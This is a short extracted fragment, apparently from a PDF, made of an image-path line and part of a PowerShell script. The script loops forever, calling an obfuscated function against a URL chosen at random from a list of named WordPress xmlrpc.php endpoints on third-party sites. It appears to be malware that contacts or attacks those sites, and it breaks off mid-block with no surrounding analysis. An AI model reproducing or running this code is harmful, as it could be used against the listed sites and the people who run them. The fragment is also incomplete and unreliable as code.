 while (1) {
try {
NbKejZT(@("https://wildlife.org/xmlrpc.php", "https://spinomenal.com/xmlrpc.php", "https://airjust.de/xmlrpc.php", "https://maharat-rt.com/xmlrpc.php",
"https://jocarsa.com/xmlrpc.php", "http://ddman-vpn.ddns.net/wordpress/xmlrpc.php", "https://gahar.ir/xmlrpc.php", "https://anevaz.com.br/xmlrpc.php",
"https://pornmagazine.club/xmlrpc.php", "https://phone.do/xmlrpc.php") | Get-Random)